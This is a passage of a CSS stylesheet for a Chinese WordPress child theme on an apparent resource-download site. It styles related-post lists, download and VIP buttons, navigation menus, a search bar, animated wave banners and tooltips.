    -webkit-transform: translate(-25%, -50%);
    -khtml-transform: translate(-25%, -50%);
    -ms-transform: translate(-25%, -50%);
    transform: translate(-25%, -50%);
}
#relate-posts .reader_con .fl{float: left;}
#relate-posts .reader_con .fr{float: right;}
#relate-posts .reader_con {margin-top: 22px;}
#relate-posts .reader_con  h3{
    color: #245dfc;
    margin-bottom: -20px;
    display: inline-block;
    vertical-align: middle;
    font-size: 20px;
    padding: 0 0 0 26px;
    background: url(/wp-content/themes/jizhi-chlid/images/zhankr_icon_arts.png) left center no-repeat;
    line-height: inherit;
    border-left: inherit;
    
}
#relate-posts .reader_con .re_con{padding-bottom: 50px;    margin-left: 20px;}
#relate-posts .reader_con ul {width: 440px;}
#relate-posts .reader_con ul li{height:30px;line-height:30px;}
#relate-posts .reader_con ul li a{display: block;overflow: hidden;}
#relate-posts .reader_con ul li p{width: 330px;float: left;font-size: 16px;color: #6B6B6B;white-space: nowrap;text-overflow: ellipsis;overflow: hidden;}
#relate-posts .reader_con ul li a:hover p{color: #245dfc;}
#relate-posts .reader_con ul li span{width: 100px;display: block;  float: right;font-size: 15px;color: #A3A3A3;}
#relate-posts .reader_con ul li {
    list-style: none;
    list-style-type: none;
}
#relate-posts .clear {
    clear: both;
    display: block;
    font-size: 0;
    height: 0;
    line-height: 0;
    overflow: hidden
}
@media only screen and (max-width: 768px) {
    #relate-posts .reader_con .fl , #relate-posts .reader_con .fr{
    margin-left: 1px;
    float: left;
    overflow: hidden;
    width: 100%;
    }
    #relate-posts .reader_con ul li span{
        display:none;
    }
}    
/*猜你喜欢*/

/*猜你在找*/
.zhankr-tags{
    margin-top: 30px;
    display: flex;
    flex-wrap: wrap;
}
.zhankr-tags a{
    align-items: center;
    border: 1px solid #e6e6e6;
    border-radius: 3px;
    color: #555;
    font-weight: 500;
    line-height: 1;
    margin: 6px 6px 6px 6px;
    padding: 6px 6px;
    background-color: #fff;
    font-size: 10px !important;
}
/*猜你在找*/


/*内容页正文*/

/*版权信息*/
.article-copyright {
    background: #d8eafc;
    color: #1e87f0;
    border: none;
    border-left: 2px solid #0056ff;
    font-size: 12px;
    border-radius: 0;
    box-shadow: 0 1px 8px #d8eafc;
}
.article-copyright a {
    color: #1e87f0;
}
/*版权信息*/

/*文章标签*/
.entry-tags a {
    background-color: #fff;
    border: 1px solid #e5f2ff;
    border-radius: 100px;
    background: rgba(0,132,255,.1);
    color: #0084ff;
    font-size: 13px;
    font-weight: 400;
    line-height: 1;
    margin: 0 5px 5px 0;
    padding: 5px 12px;
}
/*文章标签*/

/*收藏按钮*/
.xshare a .fa-star-o {
    border-color: #ffffff;
    color: #2f49fd;
}
/*收藏按钮*/

/*文章标题*/
.cao_entry_header {
    border-bottom: 1px solid #f5f5f5!important;
    margin-bottom: 16px;
}
.sjblog-tgroup {
    /* padding-left: 66px; */
    padding-bottom: 20px;
    border-bottom: 1px solid #f5f5f5 !important;
}
.article-content .entry-header .entry-title {
    font-size: 1em;
    font-weight: 500;
    letter-spacing: 0.5px;
    padding-bottom: 0px;
    border-bottom: 0;
    margin-bottom: 0px;
}
.sjblog-name {
    font-size: 13px;
    color: #adadad;
    margin-left: -20px;
}
.sjblog-name a {
    color: #adadad;
}
/*文章标题*/

/*侧边栏标题*/
.widget-area .widget .widget-title {
    font-size: 15px;
    letter-spacing: .5px;
    line-height: 1;
    margin-bottom: 10px;
    text-transform: uppercase;
    border: none;
    border-left: 4px solid #0056ff;
    padding-left: 10px;
    font-size: 18px;
    font-weight: 400;
    line-height: 25px;
}
/*侧边栏标题*/

/*侧边栏优化*/
.sidebar-column{
    margin-bottom: 20px;
}
/*侧边栏优化*/

/*发表评论标题*/
.comments-area #reply-title {
    align-items: center;
    display: flex;
    justify-content: space-between;
    margin-bottom: 10px;
    position: relative;
    font-size: 15px;
    letter-spacing: .5px;
    line-height: 1;
    margin-bottom: 10px;
    text-transform: uppercase;
    border: none;
    border-left: 4px solid #0056ff;
    padding-left: 10px;
    font-size: 18px;
    font-weight: 400;
    line-height: 25px;
}
/*发表评论标题*/

/*相关推荐*/
.u-border-title:before {
    background-color: #0056ff;
}
/*相关推荐*/

/*作者等级*/
.label-default {
    box-shadow: 0 6px 16px -5px rgba(0, 0, 0, 0.3);
    background: linear-gradient(90deg, #ffc107, #ff7365, #ff82ea, #ffc107);
    background-size: 1400% 300%;
    animation: mymove 10s ease infinite;
    -webkit-animation: mymove 10s ease infinite;
    border-radius: 16px;
    padding: 4px 11px;
}
/*作者等级*/

/*下载按钮*/
.btn--danger {
   color: #fff;
    border-radius: 0;
    font-size: 16px;
    padding: 6px 0;
    font-weight: 400;
    background: linear-gradient(-125deg,#467eff 0%,#0056ff 100%); 
    box-shadow: 0 3px 10px -1px #2c63ff!important;
    border-radius: 4px !important;
}
.btn--secondary {
    background: linear-gradient(-125deg,#0295f9 0%, #2f49fd 100%);
    box-shadow: 0 3px 10px -1px #2c63ff!important;
    border-radius: 4px !important;
    margin: 0 !important;
    padding: 6px 28px !important;
}

/*下载按钮*/

/*资源下载*/
.widget-pay .pay--rateinfo {
        padding: 10px 20px;
    border-radius: 4px;
    margin-top: 0px;
    margin-bottom: 10px;
    display: flex;
    justify-content: center;
    align-items: center;
    z-index: 11;
    -webkit-box-shadow: 0 4px 30px rgba(0, 0, 0, 0.1);
        box-shadow: 0 4px 12px 0 rgba(52, 73, 94, 0);
    /*background: #fff0;*/
}
.agent--contact ul li {
    font-size: 11px;
    list-style: none;
    position: relative;
    padding: 1px 20px 17px;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    color: currentColor;
    justify-content: inherit;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.agent--contact ul li:before {
    height: 100%;
    width: 1px;
    left: 3px;
    background: linear-gradient(-180deg,#467eff 0,#0056ff 98%);
}
.agent--contact ul li:after {
    left: 0;
    display: inline-block;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 7px;
    height: 7px;
    border: 1px solid #0056ff;
    border-radius: 50%;
    background-color: #467eff;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}
.agent--contact ul li:after, .agent--contact ul li:not(:last-of-type):before {
    content: "";
    position: absolute;
    top: calc((1em - -5px)/ 2);
}
.agent--contact .list-paybody span:nth-child(1) {
    font-style: inherit;
    letter-spacing: .075em;
    margin-top: 0;
    text-transform: uppercase;
    display: block;
    font-weight: 600;
    color: currentColor;
}
.agent--contact .list-paybody span {
    font-style: inherit;
    letter-spacing: 0;
    font-size: 12px;
    letter-spacing: .025em;
    color: #8a92a9;
    padding-right: 10px;
}
.widget-pay .pay--rateinfo b .price {
    font-size: 28px;
    margin-right: 5px;
    color: #1461ff;
}
.widget-pay .pay--rateinfo b sup {
    font-size: 13px;
    margin-left: 5px;
    color: #555555;
    font-weight: 400;
}
/*资源下载*/

/*用户信息框*/
.widget-userinfo .author-fields .num {
    color: #245cfc;
}
/*用户信息框*/

/*签到*/
.widget-userinfo .btn-qiandao {
    color: #ffffff;
    background-color: #f2f7ff;
    border-radius: 50rem 0rem 0rem 50rem;
    padding: .375rem 1rem;
    font-size: .75rem;
    margin-right: -20px;
    line-height: 1.5;
    background: linear-gradient(-125deg,#467eff 0%,#0056ff 100%);
    box-shadow: 0 3px 10px -1px #2c63ff!important;
}
/*签到*/

/*内容页底部售后服务-联系作者*/
.zhankr-fuwu-quan{
    margin-bottom: 20px;
    margin-top: 20px;
}
.zhankr-fuwu {
	float: left;
	padding: 30px;
	background-color: #fff;
	text-align: center;
	margin-bottom: 20px;
}

.zhankr-fuwu .soft_t {
	height: 45px
}

.zhankr-fuwu h3 {
	margin-bottom: 20px;
    margin-top: 20px;
    font-weight: 700;
    text-align: center;
    font-size: 18px;
    font-weight: 400;
    float: left;
    line-height: 25px;
    text-align: left;
    border-left: 4px solid #0056ff;
    padding-left: 10px;
    width: 840px;
}

.zhankr-fuwu p {
	line-height: 2em;
	-webkit-margin-before: 1em;
	-webkit-margin-after: 1em;
	-webkit-margin-start: 0;
	-webkit-margin-end: 0
}

.zhankr-fuwu .helpUl table {
	width: 100%;
	margin-top: 20px;
	background-color: #fff;
	text-align: left;
	line-height: 25px;
	border-spacing: 0;
	border-collapse: collapse;
	font-size: 12px;
	font-style: initial;
	max-width: 870px !important;
	border-left: #ff5f3e 1px solid;
	background: #FFF
}

.zhankr-fuwu .helpUl table th,.zhankr-fuwu .helpUl table td {
	padding: 5px 15px;
	border: 1px solid #e9e9e9
}

.zhankr-fuwu .helpUl table tr .tb {
	vertical-align: middle;
	text-align: center
}

.zhankr-fuwu .helpUl table tr:nth-child(2n) {
	background-color: #f9f9f9
}

.zhankr-fuwu .helpUl table tr {
	margin: 0;
	padding: 0;
	border: 0;
	font-weight: inherit;
	font-style: inherit;
	font-size: 100%;
	font-family: inherit;
	vertical-align: baseline;
	background: transparent
}

.zhankr-fuwu .helpUl table .td {
	text-align: center
}
.zhankr-fuwu li{
    list-style: none;
    list-style-type: none;
}
.workorder-model-btn {
    display: inline-block;
    font-size: 16px;
    border-radius: 2px;
    background: linear-gradient(-125deg,#0295f9 0%, #2f49fd 100%);
    box-shadow: 0 3px 10px -1px #2c63ff!important;
    padding: 8px 22px;
    margin-top: 10px;
    color: #fff;
}
@media (max-width: 768px){
.zhankr-fuwu {
    display: none;
}
}
/*内容页底部售后服务-联系作者*/

/*******内容页美化*******/


/*加群小工具*/
.zhankr-jiaqun h5 {
    font-size: 16px;
    line-height: 1.4;
}
.zhankr-jiaqun-small {
    padding: 15px;
}
.zhankr-jiaqun p {
    max-width: 80%;
}
.zhankr-jiaqun {
    letter-spacing: .5px;
}
.zhankr-jiaqun .btn {
    font-size: 13px;
}
.zhankr-jiaqun .btn i {
    margin-right: 3px;
}
.zhankr-jiaqun .helper-thumb {
    position: absolute;
    right: 0;
    bottom: 0;
}
.zhankr-jiaqun-btn-on {
    color: #fff;
    background: #2c63ff!important;
    box-shadow: 0 3px 10px -1px #2c63ff!important;
    border: 0;
}
/*加群小工具*/

/******列表页美化******/
.term-bar:before {
    background-color: #3e82f23b;
}

/*栏目波浪*/
.dabolang {
    width: 100%;
    height: 20px;
    position: relative;
    overflow: hidden;
    z-index: 1;
    background-color: #fff0 !important;
    margin-top: -19px;
}
.ripro-dark .dabolang {
    width: 100%;
    height: 20px;
    position: relative;
    overflow: hidden;
    z-index: 1;
  background-color:#181616 !important
}
#dabolangl1 {
    -webkit-mask: url(/wp-content/themes/jizhi-chlid/images/zhankr_001.svg);
    mask: url(/wp-content/themes/jizhi-chlid/images/zhankr_001.svg);
    animation-delay: -2s;
    animation-duration: 12s;
}
#dabolangl1, #dabolangl2, #dabolangl3 {
    background-color: rgb(246,246,246)
}
.ripro-dark #dabolangl1{
    background-color: #f1f1f1!important;
}
.ripro-dark  #dabolangl2{
    background-color: #f1f1f1!important;
}
.ripro-dark  #dabolangl3{
    background-color: #f1f1f1!important;
}
.dabolangl {
    width: 200%;
    height: 100%;
    display: block;
    position: absolute;
    left: 0;
    bottom: 0;
    background-repeat: repeat-x;
    background-position: left bottom;
    background-size: 350px 100%;
    transform-origin: 0 100% 0;
    animation-name: move;
    animation-timing-function: linear;
    animation-iteration-count: infinite;
}
@keyframes move{0%{transform:translate(-175px,0px) scale(1,1)}50%{transform:translate(-87px,0px) scale(1,0.5)}100%{transform:translate(0px,0px) scale(1,1)}}

#dabolangl2 {
    -webkit-mask: url(/wp-content/themes/jizhi-chlid/images/zhankr_002.svg);
    mask: url(/wp-content/themes/jizhi-chlid/images/zhankr_002.svg);
    animation-delay: -2s;
    animation-duration: 5s;
}
#dabolangl3 {
    -webkit-mask: url(/wp-content/themes/jizhi-chlid/images/zhankr_003.svg);
    mask: url(/wp-content/themes/jizhi-chlid/images/zhankr_003.svg);
    animation-delay: -1s;
    animation-duration: 3s;
}
/*栏目波浪*/

/*svip*/
.zhankr_type_bj {
    background: url(/wp-content/themes/jizhi-chlid/images/zizhuti-cats.png)no-repeat;
    height: 60px;
}
.zhankr_type_bj i {
    font-size: 18px;
    margin-left: 33px;
    color: #fff;
}
.zhankr_type_bj span {
    line-height: 56px;
    padding-left: 100px;
    position: relative;
    font-size: 26px;
    color: #fff;
    letter-spacing: 2px;
    text-shadow: 0 1px 2px rgba(0,0,0,.49);
}
.zhankr_type_bj span .text-p {
    position: absolute;
    top: 6px;
    text-shadow: none;
    line-height: 19px;
    font-size: 14px;
    background: #fff;
    right: -138px;
    font-weight: 400;
    border-radius: 8px 0 8px 0;
    padding: 4px 12px;
    color: #ed1c24;
}
.openVip-Btn {
    float: right;
    height: 28px;
    line-height: 28px;
    text-align: center;
    margin-top: 16px;
    border-radius: 4px;
    margin-right: 80px;
    padding: 0 8px;
    background-image: none;
    background: linear-gradient(90deg, #ffc107, #ff7365, #ff82ea, #ffc107);
    background-size: 1400% 300%;
    -webkit-animation: mymove 10s ease infinite;
    -moz-animation: mymove 10s ease infinite;
    color: #fff;
    border: 0px solid #DDDDDD;
    font-size: 14px;
    transition: all 0.3s ease;
    border-color: #ff8a00;
}
@media (max-width: 768px){
.zhankr_type_bj span .text-p {
    display: none;
}
}
.filter--content {
    padding: 0px;
}
.zhankr_lmdh{
	padding: 20px;
}
.filter--content .filter-item span {
    margin-right: 10px;
    background: linear-gradient(-125deg,#ffffff 0%,#ffffff 100%);
    border-radius: 0;
    color: #808080;
    padding: 0 20px;
    border-right: 1px solid;
}
@media (max-width: 768px){
.filter--content .filter-item span, .filter--content .filter-tab span {
    padding: 0;
    border-right: 0;
}
}
.filter--content .filter-item a {
    display: inline-block;
    margin-top: 0;
    margin-right: 10px;
    border-bottom: 1px solid transparent;
    color: #808080;
    border-radius: 0;
    padding: 0 10px;
    position: relative;
    border: 1px solid transparent;
    border-radius: 4px;
}
.filter--content .filter-item a.on {
    border: 1px dashed #fff;
    background: linear-gradient(-125deg,#ffffff 0%,#ffffff 100%);
    color: #3d7eff;
}

/*svip*/

.filter--content .filter-item span {
    margin-right: 10px;
    background: linear-gradient(-125deg,#ffffff 0%,#ffffff 100%);
    border-radius: 0;
    color: #808080;
    padding: 0 20px;
    border-right: 1px solid;
}

.filter--content .filter-item a.on {
	border: 1px dashed #fff;
    background: linear-gradient(-125deg,#ffffff 0%,#ffffff 100%);
	color: #3d7eff;
}
.filter--content .filter-item a {
    display: inline-block;
    margin-top: 0;
    margin-right: 10px;
    border-bottom: 1px solid transparent;
    color: #808080;
    border-radius: 0;
    padding: 0 10px;
    position: relative;
    border: 1px solid transparent;
    border-radius: 4px;
}
.filter--content .filter-item a:hover {
    border: 1px dashed #fff;
    background: linear-gradient(-125deg,#ffffff 0%,#ffffff 100%);
    color: #3d7eff;
}
.filter--content .filter-tab span {
    margin-right: 10px;
    background: linear-gradient(-125deg,#ffffff 0%,#ffffff 100%);
    border-radius: 0;
    color: #808080;
    padding: 0 22px;
    border-right: 1px solid;
}
@media (max-width: 768px){
.filter--content .filter-item span, .filter--content .filter-tab span {
    padding: 0;
    border-right: 0;
}
}
.filter--content .filter-tab a.on {
    color: #166df1;
}
.filter--content .filter-tab .tab.on i:before {
    display: inline-block;
    margin-top: 1px;
    color: #166df1;
    content: "\f111";
    font: normal normal normal 14px/1 FontAwesome;
    speak: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    vertical-align: 5px;
    margin-left: 2px;
}
/*栏目分类样式*/

/*资源类型判断图标*/

/*卡片模式*/
.vwip30 {
    display: block;
    width: 28px;
    height: 28px;
    position: absolute;
    left: 8px;
    top: 8px;
    border-radius: 5px;
    background: #2d4dfd url(/wp-content/themes/jizhi-chlid/images/zhankr-vip.svg) 50% no-repeat;
    background-size: 20px auto;
    z-index: 1;
}

.vwip10,.vwip0 {
    display: block;
    width: 28px;
    height: 28px;
    position: absolute;
    left: 8px;
    top: 8px;
    border-radius: 5px;
    background: #555 url(/wp-content/themes/jizhi-chlid/images/zhankr-free.svg) 50% no-repeat;
    background-size: 20px auto;
    z-index: 1;
}
/*卡片模式*/

/*列表模式*/
.col-lg-6 .vwip30 {
    display: block;
    width: 28px;
    height: 28px;
    position: absolute;
    left: 14px;
    top: 14px;
    border-radius: 5px;
    background: #2d4dfd url(/wp-content/themes/jizhi-chlid/images/zhankr-vip.svg) 50% no-repeat;
    background-size: 20px auto;
    z-index: 1;
}
.col-lg-6 .vwip10,.vwip0 {
    display: block;
    width: 28px;
    height: 28px;
    position: absolute;
    left: 14px;
    top: 14px;
    border-radius: 5px;
    background: #555 url(/wp-content/themes/jizhi-chlid/images/zhankr-free.svg) 50% no-repeat;
    background-size: 20px auto;
    z-index: 1;
}
/*列表模式*/

/*博客模式*/
.col-lg-9 .vwip30 {
    display: block;
    width: 28px;
    height: 28px;
    position: absolute;
    left: 14px;
    top: 14px;
    border-radius: 5px;
    background: #2d4dfd url(/wp-content/themes/jizhi-chlid/images/zhankr-vip.svg) 50% no-repeat;
    background-size: 20px auto;
    z-index: 1;
}
.col-lg-9 .vwip10,.vwip0 {
    display: block;
    width: 28px;
    height: 28px;
    position: absolute;
    left: 14px;
    top: 14px;
    border-radius: 5px;
    background: #555 url(/wp-content/themes/jizhi-chlid/images/zhankr-free.svg) 50% no-repeat;
    background-size: 20px auto;
    z-index: 1;
}
/*博客模式*/

/*资源类型判断图标*/

/*收藏按钮*/
.entry-star {
    display: block;
    border-radius: 50%;
    font-size: 15px;
    height: 25px;
    right: 10px;
    line-height: 25px;
    position: absolute;
    text-align: center;
    top: 10px;
    width: 25px;
    opacity: 0;
    visibility: hidden;
    background-color: #1978f1;
}
.ripro-star {
    border-color: #ffffff;
    color: #ffffff;
}

/*站壳网www.qumaw.com列表美化角标*/
.title-iconse {
    height: 8px;
    width: 8px;
    background: #fd4b4b;
    padding: 0px;
    display: inline-block;
    border-radius: 50%;
    line-height: 0;
    position: relative;
    -webkit-transition: ease-in-out 0.25s;
    transition: ease-in-out 0.25s;
    margin: 0 10px;
}
.float-rightse {
    float: right;
	position: absolute;
    right: 30px;
}
.title-iconse:before {
    content: " ";
    height: 8px;
    width: 8px;
    background: #ffd12a;
    border-radius: 50%;
    margin-left: 15px;
    position: absolute;
    display: block;
    -webkit-transition: ease-in-out 0.25s;
    transition: ease-in-out 0.25s;
}
.title-iconse:after {
    content: " ";
    height: 8px;
    width: 8px;
    background: #79f52a;
    border-radius: 50%;
    margin-left: 30px;
    position: absolute;
    display: block;
    -webkit-transition: ease-in-out 0.25s;
    transition: ease-in-out 0.25s;
}
/*站壳网www.qumaw.com列表美化角标*/

/******列表页美化******/

/*导航菜单*/

/*导航固定标题*/
.deansubnavsins {
    display: block;
    width: 168px;
    height: 38px;
    font-size: 14px;
    line-height: 38px;
    text-align: center;
    color: #fff;
    border-radius: 4px 4px 0 0;
    background: linear-gradient(90deg, #006eff, #13adff);
}
.deansubnavsins a{
    color: #fff;
}
/*导航固定标题*/

.navbar .login-btn{align-items:center;border-radius:4px;color:#fff;cursor:pointer;display:flex;font-size:12px;height:30px;justify-content:center;width:100px;margin-right:10px;margin-left:10px;border:0;background:linear-gradient(-125deg,#0295f9 0,#2f49fd 100%);box-shadow:0 8px 10px rgba(32,160,255,.3);color:#fff}
.search-open.navbar-button{background:linear-gradient(125deg,#64c0ff 0,#2f49fd 100%);transition:transform .1s;box-shadow:4px 3px 10px rgba(32,160,255,.17);color:#fff}
.burger{background:linear-gradient(125deg,#f5ff07 0,#ff1841 100%);box-shadow:4px 3px 10px #ffc1072e;transition:transform .1s;color:#fff;border:0}
.burger:before{top:10px;width:0}
.burger:after{bottom:100px}
i.fa.fa-tasks{align-items:center;border-radius:50%;cursor:pointer;display:flex;font-size:16px;height:30px;justify-content:center;width:30px;margin-right:10px;border:0}
.logo-wrapper{position:relative;font-size:2em;font-weight:700;line-height:39px;overflow:hidden;margin:0}
.logo-wrapper::before{content:"";position:absolute;width:150px;height:10px;background-color:rgba(255,255,255,.5);-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-animation:searchLights 1s ease-in 1s infinite;animation:searchLights 1s ease-in 1s infinite}
.ripro-dark .logo-wrapper::before{content:"";position:absolute;width:150px;height:10px;background-color:rgba(25,22,22,.55);-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-animation:searchLights 1s ease-in 1s infinite;animation:searchLights 1s ease-in 1s infinite}
@-webkit-keyframes searchLights{0%{left:-90px;top:0}
to{left:90px;top:0}
}

.site-header{position:relative;}
.site-header {
    box-shadow: 0 0 30px rgba(0, 0, 0, 0);
}
.navFix{margin-top:0!important;box-shadow:rgba(51,51,51,.2) 0 2px 3px;position:fixed!important}
.header-banner2{width:100%;background: #0a0909;height:38px;color:#fff;list-style-type:none;position:relative;z-index:99;border-bottom: 1px solid #f0f0f0ad;}
.header-banner-content{height:38px;display:flex;align-items:center;justify-content:space-between;font-size:12px}
.deanggspan1 i{display:block;float:left;font-size:18px;color:#07aefc;margin-top:5px;margin-left:15px;margin-right:6px}
.deanggspan1{float:left;width:105px;margin:0 auto;color:#333;font-size:14px}
.deanggspan1 span{display:block;float:left;color:#fff}
.deangg1 b{height:16px;margin-top:6px;margin-left:5px;width:1px;display:block;float:left;background:#a8a8a8}
.ym-menu ul li a{color:#999}
.header-banner-left{padding:.25rem .875rem;background:#fff;border-color:#fff;border-radius:25px}
.menu81{display:flex;list-style-type:none;padding:.25rem .875rem;background:#fff;border-color:#fff;border-radius:25px;margin:0;line-height:14px}
.menu81 li{margin-left:14px}
.container2{max-width:1440px;margin-left:auto;margin-right:auto}
@media only screen and (max-width:767px){.header-banner-left{display:none}
}
@media only screen and (max-width:767px){.deanggspan1{display:none}
}
@media(max-width:767px){.site-header{margin-top:0!important}
}
@media(max-width:767px){.topnav{padding:15px!important}
}
@media(max-width:767px){.navbar .actions>div+div{font-weight:400;margin-top:0!important}
}
@media(max-width:767px){.header-gap{height:50px}
}
.deanggc{float:left;width:730px;margin-left:20px}
.announce-wrap{height:30px;overflow:hidden}
.deanggc ul li{font-size:14px;width:730px;display:block;clear:both;height:30px}
.deanggc ul li a{font-weight:400;color:#6b798e;float:left}
.deanggc ul li a:hover{color:#2575fc;text-decoration:blink}
.deanggc ul li span{float:right;color:#999;font-size:12px;width:120px}
@media screen and (max-width:1248px){.header_search{left:15%}
.logotext10{display:none}
.header_search{width:320px}
.header_search .search_form .search_input{width:238px}
}
@media screen and (min-width:931px){.header-gap{height:150px}
span.navtenyear{font-size: 14px;
    padding: 1px 5px;
    background-color: #24f626;
    border-radius: 5px;
    color: #fff;}
span.navtenyearcon{font-size:12px}
}
@media screen and (max-width:971px){.navbar2{height:0}
.logotext10{display:none}
.header_search{display:none}
}
.menu-post .cao-cover,.post-grid .cao-cover,.post-list .cao-cover{background:rgba(0,86,255,.22)}
.main-menu li.current-menu-item>a,.main-menu li:hover>a{color:#3d7eff}
.sub-menu li.current-menu-ancestor>a:before,.sub-menu li.current-menu-item>a:before,.sub-menu li.current-menu-parent>a:before,.sub-menu li.current_page_ancestor>a:before,.sub-menu li.current_page_item>a:before,.sub-menu li>a:hover:before{opacity:1}
.sub-menu li.current-menu-ancestor>a,.sub-menu li.current-menu-item>a,.sub-menu li.current_page_ancestor>a,.sub-menu li.current_page_item>a,.sub-menu li>a:hover{color:#3d7eff;padding-left:1.75rem;opacity:1}
.sub-menu li a{font-size:.875rem;padding:.5rem 1rem .5rem 1.5rem;position:relative;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}
.sub-menu li a:before{content:'';height:1px;width:10px;background-color:#3d7eff;opacity:0;-webkit-transition:all .3s linear 0s;-khtml-transition:all .3s linear 0s;-moz-transition:all .3s linear 0s;-ms-transition:all .3s linear 0s;-o-transition:all .3s linear 0s;transition:all .3s linear 0s;position:absolute;left:.75rem;top:50%;-webkit-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}
.navbar .nav-list>.menu-item>a{font-size:14px;line-height:38px;margin:0 10px;transition:color .5s cubic-bezier(.77,0,.175,1)}
.navbar .nav-list>.menu-item>a:hover{color:#3d7eff}
.navbar .nav-list>.menu-item>a:before{content:"";position:absolute;bottom:1px;left:0;width:100%;height:3px;background-color:#3d7eff;border-radius:8px 8px 0 0;opacity:0;transition:.3s}
.navbar .nav-list>.menu-item>a:hover:before{opacity:1;bottom:-1px}
.wdsq{width:128px;height:38px;line-height:36px;margin-left:10px;display:block;float:left;border-radius:3px;cursor:pointer;text-align:center;color:#fff;background:#333333;}
.navbar{align-items:center;display:flex;height:38px;position:relative}
.topnav{padding:28px}
.header_search{width:620px;height:42px;float:left;left:34%;position:absolute}
.header_search input{background:0 0;border-radius:0;outline:0;resize:none;appearance:none}
.header_search .search_form .search_input{float:left;width:268px;height:38px;border:1px solid #ddd;border-right:none;border-radius:3px 0 0 3px;position:relative}
.header_search .search_form .search_input input{width:320px;border:none;color:#999;font:14px tahoma,PingFangSC,microsoft yahei ui,microsoft yahei,sans-serif;font-size-adjust:none;overflow:hidden;position:absolute;top:10px}
.header_search .search_btn{width:80px;height:38px;line-height:38px;display:block;float:left;border-radius:0 3px 3px 0;border:none;cursor:pointer;background:linear-gradient(125deg,#64c0ff 0,#2f49fd 100%)}
.header_search .search_btn:hover{opacity:.8}
.header_search .search_btn .icon_search{display:block;width:80px;height:40px;margin:2px auto 0;background:url(/wp-content/themes/jizhi-chlid/images/index_icons.png) no-repeat -68px -82px}
.selected_type{position:relative;cursor:pointer;width:75px;height:38px;line-height:38px;display:inline-block;padding-left:9px;color:#666}
.selected_type:after{border:5px solid transparent;border-top:6px solid #d2d2d2;width:0;height:0;position:absolute;top:18px;right:6px;content:' ';transition:all .3s;-webkit-transition:all .3s}
.search_filter_selected dl.search_type{display:block}
.search_filter_selected .selected_type:after{-webkit-transform:rotate(180deg);transform:rotate(180deg);top:12px}
.search_filter .search_type{display:none;position:absolute;left:-1px;top:38px;z-index:999;background-color:#fff;border-radius:2px;box-shadow:0 2px 4px rgba(0,0,0,.12);box-sizing:border-box;padding:5px 0;width:88px}
.search_filter .search_type dd{cursor:pointer;color:#666;font-size:14px;padding:6px 12px;text-align:left}
.search_filter .search_type dd:hover{background-color:#0099ed;color:#fff}
.header_search .hotword{float:left}
.header_search .hotword{font-size:12px;width:550px;height:18px;overflow:hidden}
.header_search .hotword a{color:#999;margin:0 9px}

.shanshan{display:-webkit-box;display:-ms-flexbox;display:flex;float:left;margin-right:15px;margin:0px 15px}
[data-microtip]{position:relative}
[data-microtip]:after,[data-microtip]:before{transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;will-change:transform;opacity:0;pointer-events:none;transition:all var(--microtip-transition-duration,.18s) var(--microtip-transition-easing,ease-in-out) var(--microtip-transition-delay,0s);position:absolute;box-sizing:border-box;z-index:10;transform-origin:top}
[data-microtip]:before{background-size:100% auto!important;content:""}
[data-microtip-position|=bottom]:before{background:url([data-uri]) no-repeat;height:6px;width:18px;margin-top:5px;margin-bottom:0}
[data-microtip-position|=bottom]:before{transform:translate3d(-50%,-10px,0);bottom:auto;left:50%;top:100%}
.heshan>a{box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;color:#adb7be;-webkit-box-align:center;-ms-flex-align:center;align-items:center;transition:color .2s}
.shanlian.lianzi{color:#cea22c;line-height:33px;text-align:center}
.shanlian.lianzi .ic_gif{position:absolute;top:0;left:50%;width:96px;margin:0 0 0 -50px}
.shanlian.lianzi .ic_gif::before{content:"";position:absolute;top:0;left:0;background:url(/wp-content/themes/jizhi-chlid/images/tab_newani.png) no-repeat -60px 0;width:13px;height:25px;transform-origin:right center;-webkit-transform-origin:right center;animation:super_giftl 2s linear both infinite;-webkit-animation:super_ngiftl 2s linear both infinite}
.shanlian.lianzi .ic_gif::after{content:"";position:absolute;top:0;right:0;background:url(/wp-content/themes/jizhi-chlid/images/tab_newani.png) no-repeat -100px 0;width:13px;height:25px;transform-origin:left center;-webkit-transform-origin:left center;animation:super_giftr 2s linear both infinite;-webkit-animation:super_ngiftr 2s linear both infinite}
.shanlian.lianzi .txt{position:relative;font-size:14px;color:#f5b344;margin-right:2px}
*,:after,:before{box-sizing:inherit}
.shanlian.lianzi{color:#cea22c;line-height:33px;text-align:center}
.heshan>a{box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;color:#adb7be;-webkit-box-align:center;-ms-flex-align:center;align-items:center;transition:color .2s}
.shanlian.lianzi .ic_mask{position:absolute;top:10px;left:0;overflow:hidden;width:100%;height:14px;overflow:hidden;background:0 0}
.shanshan .shanlian.lianzi .ic_mask::before{content:"";position:absolute;width:100%;height:6px;background:#fff;top:-12px;left:0;animation:super_mask 2s linear both infinite;-webkit-animation:super_mask 2s linear both infinite;opacity:.6}
[data-microtip-position=bottom-right]:after{transform:translate3d(calc(0 + -16px),-10px,0);top:100%}
[data-microtip-position|=bottom]:after{transform:translate3d(-50%,-10px,0);top:100%;left:50%}
[data-microtip-position|=bottom]:after{margin-top:11px}
[data-microtip]:after{background:rgba(17,17,17,.9);border-radius:4px;color:#fff;content:attr(data-microtip);font-size:var(--microtip-font-size,13px);font-weight:var(--microtip-font-weight,normal);text-transform:var(--microtip-text-transform,none);padding:.5em 1em;white-space:nowrap;box-sizing:content-box}
[data-microtip]:after,[data-microtip]:before{transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;will-change:transform;opacity:0;pointer-events:none;transition:all var(--microtip-transition-duration,.18s) var(--microtip-transition-easing,ease-in-out) var(--microtip-transition-delay,0s);position:absolute;box-sizing:border-box;z-index:10;transform-origin:top}
